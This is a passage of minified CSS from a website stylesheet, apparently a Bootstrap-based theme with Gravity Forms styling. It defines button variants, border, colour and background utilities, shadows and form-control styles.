1.5em}.btn-round{border-radius:1.875rem}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger){color:#229bdb;background-color:#f2f2f2;border-color:#c3c3c3}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled{color:#229bdb;background-color:#f2f2f2;border-color:#c3c3c3}@media (hover:hover) and (pointer:fine){.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled){color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.gform_wrapper .show>.button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus{box-shadow:0 0 0 .2px rgba(34,155,219,.5)}.btn-primary,.gform_wrapper .button{color:#fff;background-color:#fe4d32;border-color:#fe4d32}.btn-primary.disabled,.btn-primary:disabled,.gform_wrapper .button:disabled,.gform_wrapper .disabled.button{color:#fff;background-color:#fe4d32;border-color:#fe4d32}@media (hover:hover) and (pointer:fine){.btn-primary:hover:not(:disabled):not(.disabled),.gform_wrapper .button:hover:not(:disabled):not(.disabled){color:#fff;background-color:#021128;border-color:#021128}}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.gform_wrapper .button:not(:disabled):not(.disabled).active,.gform_wrapper .button:not(:disabled):not(.disabled):active{color:#fff;background-color:#021128;border-color:#021128}.gform_wrapper .show>.dropdown-toggle.button,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#021128;border-color:#021128}.btn-primary:focus,.gform_wrapper .button:focus{box-shadow:0 0 0 .2px rgba(254,77,50,.5)}.btn-outline-primary{color:#fe4d32;background-color:#fff;border-color:#fe4d32}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#fe4d32;background-color:#fff;border-color:#fe4d32}@media (hover:hover) and (pointer:fine){.btn-outline-primary:hover:not(:disabled):not(.disabled){color:#fff;background-color:#fe4d32;border-color:#fe4d32}}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active{color:#fff;background-color:#fe4d32;border-color:#fe4d32}.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#fe4d32;border-color:#fe4d32}.btn-outline-primary:focus{box-shadow:0 0 0 .2px rgba(254,77,50,.5)}.btn-secondary{color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}.btn-secondary.disabled,.btn-secondary:disabled{color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}@media (hover:hover) and (pointer:fine){.btn-secondary:hover:not(:disabled):not(.disabled){color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.show>.btn-secondary.dropdown-toggle{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.btn-secondary:focus{box-shadow:0 0 0 .2px rgba(242,242,242,.5)}.btn-outline-secondary{color:#229bdb;background-color:#fff;border-color:#f2f2f2}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#229bdb;background-color:#fff;border-color:#f2f2f2}@media (hover:hover) and (pointer:fine){.btn-outline-secondary:hover:not(:disabled):not(.disabled){color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active{color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}.show>.btn-outline-secondary.dropdown-toggle{color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}.btn-outline-secondary:focus{box-shadow:0 0 0 .2px rgba(242,242,242,.5)}.btn-success{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}@media (hover:hover) and (pointer:fine){.btn-success:hover:not(:disabled):not(.disabled){color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.show>.btn-success.dropdown-toggle{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.btn-success:focus{box-shadow:0 0 0 .2px rgba(139,209,200,.5)}.btn-outline-success{color:#8bd1c8;background-color:#fff;border-color:#8bd1c8}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#8bd1c8;background-color:#fff;border-color:#8bd1c8}@media (hover:hover) and (pointer:fine){.btn-outline-success:hover:not(:disabled):not(.disabled){color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.btn-outline-success:focus{box-shadow:0 0 0 .2px rgba(139,209,200,.5)}.btn-info{color:#fff;background-color:#067fbe;border-color:#067fbe}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#067fbe;border-color:#067fbe}@media (hover:hover) and (pointer:fine){.btn-info:hover:not(:disabled):not(.disabled){color:#fff;background-color:#129d92;border-color:#129d92}}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active{color:#fff;background-color:#129d92;border-color:#129d92}.show>.btn-info.dropdown-toggle{color:#fff;background-color:#129d92;border-color:#129d92}.btn-info:focus{box-shadow:0 0 0 .2px rgba(6,127,190,.5)}.btn-outline-info{color:#067fbe;background-color:#fff;border-color:#067fbe}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#067fbe;background-color:#fff;border-color:#067fbe}@media (hover:hover) and (pointer:fine){.btn-outline-info:hover:not(:disabled):not(.disabled){color:#fff;background-color:#067fbe;border-color:#067fbe}}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active{color:#fff;background-color:#067fbe;border-color:#067fbe}.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#067fbe;border-color:#067fbe}.btn-outline-info:focus{box-shadow:0 0 0 .2px rgba(6,127,190,.5)}.btn-warning{color:#000;background-color:#b73636;border-color:#b73636}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#b73636;border-color:#b73636}@media (hover:hover) and (pointer:fine){.btn-warning:hover:not(:disabled):not(.disabled){color:#000;background-color:#902a2a;border-color:#902a2a}}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active{color:#000;background-color:#902a2a;border-color:#902a2a}.show>.btn-warning.dropdown-toggle{color:#000;background-color:#902a2a;border-color:#902a2a}.btn-warning:focus{box-shadow:0 0 0 .2px rgba(183,54,54,.5)}.btn-outline-warning{color:#b73636;background-color:#fff;border-color:#b73636}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#b73636;background-color:#fff;border-color:#b73636}@media (hover:hover) and (pointer:fine){.btn-outline-warning:hover:not(:disabled):not(.disabled){color:#000;background-color:#b73636;border-color:#b73636}}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active{color:#000;background-color:#b73636;border-color:#b73636}.show>.btn-outline-warning.dropdown-toggle{color:#000;background-color:#b73636;border-color:#b73636}.btn-outline-warning:focus{box-shadow:0 0 0 .2px rgba(183,54,54,.5)}.btn-danger{color:#fff;background-color:#b73636;border-color:#b73636}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#b73636;border-color:#b73636}@media (hover:hover) and (pointer:fine){.btn-danger:hover:not(:disabled):not(.disabled){color:#fff;background-color:#902a2a;border-color:#902a2a}}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active{color:#fff;background-color:#902a2a;border-color:#902a2a}.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#902a2a;border-color:#902a2a}.btn-danger:focus{box-shadow:0 0 0 .2px rgba(183,54,54,.5)}.btn-outline-danger{color:#b73636;background-color:#fff;border-color:#b73636}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#b73636;background-color:#fff;border-color:#b73636}@media (hover:hover) and (pointer:fine){.btn-outline-danger:hover:not(:disabled):not(.disabled){color:#fff;background-color:#b73636;border-color:#b73636}}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active{color:#fff;background-color:#b73636;border-color:#b73636}.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#b73636;border-color:#b73636}.btn-outline-danger:focus{box-shadow:0 0 0 .2px rgba(183,54,54,.5)}.bold{font-weight:700}.all-animate,.all-animate *{transition:all .4s ease-in-out}.noscroll{height:100vh;overflow-y:scroll;position:fixed}.noscroll .site-header{position:fixed!important}.safari picture{width:100%;display:block}.overflow-hidden{overflow:hidden}.object-cover,picture.object-cover img{object-fit:cover;width:100%;height:100%}.object-contain,picture.object-contain img{object-fit:contain;width:100%;height:100%}.object-center,picture.object-center img{object-position:center}.v-center{position:absolute;top:50%;transform:translateY(-50%)}.btn,.gform_wrapper .button{min-width:185px;display:inline-block}@keyframes changeColor{0%{background-position:0 0}20%{background-position:0 -100%}30%{background-position:0 -100%}50%{background-position:0 0}100%{background-position:0 0}}.animateText:hover{animation:changeColor infinite;animation-timing-function:ease-out;animation-duration:2s;background-image:linear-gradient(to bottom,#021128 50%,#fe4d32 50%);background-position:0 0;background-size:100% 200%;background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.border{border:1px solid rgba(0,0,0,.1)!important}.border-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-end{border-right:1px solid rgba(0,0,0,.1)!important}.border-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-start{border-left:1px solid rgba(0,0,0,.1)!important}@media only screen and (min-width:576px){.border{border:1px solid rgba(0,0,0,.1)!important}.border-sm-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-sm-right{border-right:1px solid rgba(0,0,0,.1)!important}.border-sm-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-sm-left{border-left:1px solid rgba(0,0,0,.1)!important}}@media only screen and (min-width:768px){.border{border:1px solid rgba(0,0,0,.1)!important}.border-md-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-md-right{border-right:1px solid rgba(0,0,0,.1)!important}.border-md-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-md-left{border-left:1px solid rgba(0,0,0,.1)!important}}@media only screen and (min-width:992px){.border{border:1px solid rgba(0,0,0,.1)!important}.border-lg-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-lg-right{border-right:1px solid rgba(0,0,0,.1)!important}.border-lg-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-lg-left{border-left:1px solid rgba(0,0,0,.1)!important}}@media only screen and (min-width:1200px){.border{border:1px solid rgba(0,0,0,.1)!important}.border-xl-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-xl-right{border-right:1px solid rgba(0,0,0,.1)!important}.border-xl-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-xl-left{border-left:1px solid rgba(0,0,0,.1)!important}}.bg-black .border,.bg-dark .border{border-color:#fff!important}.bg-black .border-top,.bg-dark .border-top{border-top-color:#fff!important}.bg-black .border-end,.bg-dark .border-end{border-right-color:#fff!important}.bg-black .border-bottom,.bg-dark .border-bottom{border-bottom-color:#fff!important}.bg-black .border-start,.bg-dark .border-start{border-left-color:#fff!important}.no-border{border:none!important}.non-breaking-space{white-space:nowrap}.no-transition{-webkit-transition:none!important;transition:none!important}.nowrap{display:inline-block;text-decoration:inherit;white-space:nowrap}.clear{clear:both}.cursor-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.cursor-grabbing{cursor:move;cursor:-webkit-grabbing;cursor:grabbing}.alignleft{float:left;margin:0 1.25em 1.25em 0}.alignright{float:right;margin:0 0 1.25em 1.25em}.aligncenter{display:block;margin:.625em auto}.btn-prev{background-color:#fff;color:#229bdb}.btn-prev:focus,.btn-prev:hover{color:#229bdb;background-color:#fff}.cover-bg-image{background-size:cover!important}.contain-bg-image{background-size:contain!important}.parallax-image{background-attachment:fixed!important}.bg-pos-tl{background-position:top left!important}.bg-pos-tc{background-position:top center!important}.bg-pos-tr{background-position:top right!important}.bg-pos-cl{background-position:center left!important}.bg-pos-cc{background-position:center center!important}.bg-pos-cr{background-position:center right!important}.bg-pos-bl{background-position:bottom left!important}.bg-pos-bc{background-position:bottom center!important}.bg-pos-br{background-position:bottom right!important}.bg-no-repeat{background-repeat:no-repeat!important}.bg-repeat-v{background-repeat:repeat-y!important}.bg-repeat-h{background-repeat:repeat-x!important}.image-background{background-attachment:scroll;background-position:center center;background-repeat:no-repeat;background-size:cover;background-color:#fff}.image-blur-bg{position:absolute;top:0;left:50%;width:93%;height:100%;display:block;overflow:hidden;filter:blur(3px);background-position:center center;background-color:transparent;background-repeat:no-repeat;background-size:cover;transform:translateX(-50%)}.overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ellipsis{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media only screen and (min-width:576px){.ellipsis-sm{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}}@media only screen and (min-width:768px){.ellipsis-md{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}}@media only screen and (min-width:992px){.ellipsis-lg{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}}@media only screen and (min-width:1200px){.ellipsis-xl{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}}.text-primary{color:#fe4d32!important}a.text-primary:focus,a.text-primary:hover{color:#fc2201!important}.text-primary-2{color:#fe4d32!important}a.text-primary-2:focus,a.text-primary-2:hover{color:#fc2201!important}.text-secondary{color:#f2f2f2!important}a.text-secondary:focus,a.text-secondary:hover{color:#d9d9d9!important}.text-info{color:#067fbe!important}a.text-info:focus,a.text-info:hover{color:#045e8d!important}.text-dark{color:#021128!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}.text-dark-2{color:rgba(255,255,255,.0588235294)!important}a.text-dark-2:focus,a.text-dark-2:hover{color:rgba(230,230,230,.0588235294)!important}.text-light{color:#f7f7f7!important}a.text-light:focus,a.text-light:hover{color:#dedede!important}.text-pink{color:#f4e8ea!important}a.text-pink:focus,a.text-pink:hover{color:#e4c6cb!important}.text-navy{color:#051126!important}a.text-navy:focus,a.text-navy:hover{color:#000!important}.text-green{color:#8bd1c8!important}a.text-green:focus,a.text-green:hover{color:#66c3b7!important}.text-red{color:#fe4d32!important}a.text-red:focus,a.text-red:hover{color:#fc2201!important}.text-yellow{color:#ffc107!important}a.text-yellow:focus,a.text-yellow:hover{color:#d39e00!important}.bg-primary{background-color:#fe4d32!important}.bg-primary.navbar .dropdown-menu{background-color:#fe4d32!important}.bg-primary.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-primary.navbar .dropdown-item:focus,.bg-primary.navbar .dropdown-item:hover{background-color:#fc2201!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#fc2201!important}.bg-primary-2{background-color:#fe4d32!important}.bg-primary-2.navbar .dropdown-menu{background-color:#fe4d32!important}.bg-primary-2.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-primary-2.navbar .dropdown-item:focus,.bg-primary-2.navbar .dropdown-item:hover{background-color:#fc2201!important}a.bg-primary-2:focus,a.bg-primary-2:hover,button.bg-primary-2:focus,button.bg-primary-2:hover{background-color:#fc2201!important}.bg-secondary{background-color:#f2f2f2!important}.bg-secondary.navbar .dropdown-menu{background-color:#f2f2f2!important}.bg-secondary.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-secondary.navbar .dropdown-item:focus,.bg-secondary.navbar .dropdown-item:hover{background-color:#d9d9d9!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#d9d9d9!important}.bg-info{background-color:#067fbe!important}.bg-info.navbar .dropdown-menu{background-color:#067fbe!important}.bg-info.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-info.navbar .dropdown-item:focus,.bg-info.navbar .dropdown-item:hover{background-color:#045e8d!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#045e8d!important}.bg-dark{background-color:#021128!important}.bg-dark.navbar .dropdown-menu{background-color:#021128!important}.bg-dark.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-dark.navbar .dropdown-item:focus,.bg-dark.navbar .dropdown-item:hover{background-color:#000!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#000!important}.bg-dark-2{background-color:rgba(255,255,255,.0588235294)!important}.bg-dark-2.navbar .dropdown-menu{background-color:rgba(255,255,255,.0588235294)!important}.bg-dark-2.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-dark-2.navbar .dropdown-item:focus,.bg-dark-2.navbar .dropdown-item:hover{background-color:rgba(230,230,230,.0588235294)!important}a.bg-dark-2:focus,a.bg-dark-2:hover,button.bg-dark-2:focus,button.bg-dark-2:hover{background-color:rgba(230,230,230,.0588235294)!important}.bg-light{background-color:#f7f7f7!important}.bg-light.navbar .dropdown-menu{background-color:#f7f7f7!important}.bg-light.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-light.navbar .dropdown-item:focus,.bg-light.navbar .dropdown-item:hover{background-color:#dedede!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dedede!important}.bg-pink{background-color:#f4e8ea!important}.bg-pink.navbar .dropdown-menu{background-color:#f4e8ea!important}.bg-pink.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-pink.navbar .dropdown-item:focus,.bg-pink.navbar .dropdown-item:hover{background-color:#e4c6cb!important}a.bg-pink:focus,a.bg-pink:hover,button.bg-pink:focus,button.bg-pink:hover{background-color:#e4c6cb!important}.bg-navy{background-color:#051126!important}.bg-navy.navbar .dropdown-menu{background-color:#051126!important}.bg-navy.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-navy.navbar .dropdown-item:focus,.bg-navy.navbar .dropdown-item:hover{background-color:#000!important}a.bg-navy:focus,a.bg-navy:hover,button.bg-navy:focus,button.bg-navy:hover{background-color:#000!important}.bg-green{background-color:#8bd1c8!important}.bg-green.navbar .dropdown-menu{background-color:#8bd1c8!important}.bg-green.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-green.navbar .dropdown-item:focus,.bg-green.navbar .dropdown-item:hover{background-color:#66c3b7!important}a.bg-green:focus,a.bg-green:hover,button.bg-green:focus,button.bg-green:hover{background-color:#66c3b7!important}.bg-red{background-color:#fe4d32!important}.bg-red.navbar .dropdown-menu{background-color:#fe4d32!important}.bg-red.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-red.navbar .dropdown-item:focus,.bg-red.navbar .dropdown-item:hover{background-color:#fc2201!important}a.bg-red:focus,a.bg-red:hover,button.bg-red:focus,button.bg-red:hover{background-color:#fc2201!important}.bg-yellow{background-color:#ffc107!important}.bg-yellow.navbar .dropdown-menu{background-color:#ffc107!important}.bg-yellow.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-yellow.navbar .dropdown-item:focus,.bg-yellow.navbar .dropdown-item:hover{background-color:#d39e00!important}a.bg-yellow:focus,a.bg-yellow:hover,button.bg-yellow:focus,button.bg-yellow:hover{background-color:#d39e00!important}.bg-white{background-color:#fff!important}.bg-white.navbar .dropdown-menu{background-color:#fff!important}.bg-white.navbar .dropdown-item:focus,.bg-white.navbar .dropdown-item:hover{background-color:#e6e6e6!important}.bg-transparent{background-color:transparent!important}.bg-transparent.navbar .dropdown-menu{background-color:transparent!important}.bg-black{background-color:#000!important}.bg-black.navbar .dropdown-menu{background-color:#000!important}.bg-black.navbar .dropdown-item:focus,.bg-black.navbar .dropdown-item:hover{background-color:#1a1a1a!important}.bg-alt{background-color:#fff!important}.bg-alt.navbar .dropdown-menu{background-color:#fff!important}.bg-alt.navbar .dropdown-item:focus,.bg-alt.navbar .dropdown-item:hover{background-color:#e6e6e6!important}.bg-faded{background-color:#f7f7f7!important}.bg-faded.navbar .dropdown-menu{background-color:#f7f7f7!important}.bg-faded.navbar .dropdown-item:focus,.bg-faded.navbar .dropdown-item:hover{background-color:#dedede!important}.bg-alternating{background-color:#fff}.bg-alternating:nth-child(2n){background-color:#f7f7f7}.shadow-none{box-shadow:none!important}.shadow-sm{box-shadow:0 .188rem .375rem rgba(0,0,0,.75)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.75)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.75)!important}.mw-xl{max-width:1200px!important}.mw-lg{max-width:992px!important}.mw-md{max-width:768px!important}.mw-sm{max-width:576px!important}.mw-none{max-width:none!important}.form-group,.gform_wrapper li{margin-bottom:1rem}.form-control,.gform_wrapper input[type=date],.gform_wrapper input[type=datetime-local],.gform_wrapper input[type=datetime],.gform_wrapper input[type=email],.gform_wrapper input[type=month],.gform_wrapper input[type=number],.gform_wrapper input[type=password],.gform_wrapper input[type=search],.gform_wrapper input[type=tel],.gform_wrapper input[type=text],.gform_wrapper input[type=time],.gform_wrapper input[type=url],.gform_wrapper input[type=week],.gform_wrapper select,.gform_wrapper textarea{font-size:1em;background-color:#f4f4f4;height:calc(2.65em + 2px);padding:.575em .75em;border:1px solid #c3c3c3;line-height:1.5em;border-radius:.35rem;color:#495057}.form-control:focus,.gform_wrapper input[type=date]:focus,.gform_wrapper input[type=datetime-local]:focus,.gform_wrapper input[type=datetime]:focus,.gform_wrapper input[type=email]:focus,.gform_wrapper input[type=month]:focus,.gform_wrapper input[type=number]:focus,.gform_wrapper input[type=password]:focus,.gform_wrapper input[type=search]:focus,.gform_wrapper input[type=tel]:focus,.gform_wrapper input[type=text]:focus,.gform_wrapper input[type=time]:focus,.gform_wrapper input[type=url]:focus,.gform_wrapper input[type=week]:focus,.gform_wrapper select:focus,.gform_wrapper textarea:focus{background-color:#f4f4f4;box-shadow:0 0 0 .2px rgba(6,127,190,.25)}.form-control-lg{height:calc(2.85em + 2px);padding:.575em .55em;font-size:1.25em;line-height:1.5em;border-radius:.35rem}.form-control-sm{padding-top:.375em;padding-bottom:.375em;font-size:.75em;line-height:1.5em;height:calc(1.8125rem + 2px)}.btn-block .input-group-btn .btn,.btn-block .input-group-btn .gform_wrapper .button,.gform_wrapper .btn-block .input-group-btn .button{margin-bottom:0}.form-control.is-valid,.gform_wrapper .was-validated input[type=date]:valid,.gform_wrapper .was-validated input[type=datetime-local]:valid,.gform_wrapper .was-validated input[type=datetime]:valid,.gform_wrapper .was-validated input[type=email]:valid,.gform_wrapper .was-validated input[type=month]:valid,.gform_wrapper .was-validated input[type=number]:valid,.gform_wrapper .was-validated input[type=password]:valid,.gform_wrapper .was-validated input[type=search]:valid,.gform_wrapper .was-validated input[type=tel]:valid,.gform_wrapper .was-validated input[type=text]:valid,.gform_wrapper .was-validated input[type=time]:valid,.gform_wrapper .was-validated input[type=url]:valid,.gform_wrapper .was-validated input[type=week]:valid,.gform_wrapper .was-validated select:valid,.gform_wrapper .was-validated textarea:valid,.gform_wrapper input.is-valid[type=date],.gform_wrapper input.is-valid[type=datetime-local],.gform_wrapper input.is-valid[type=datetime],.gform_wrapper input.is-valid[type=email],.gform_wrapper input.is-valid[type=month],.gform_wrapper 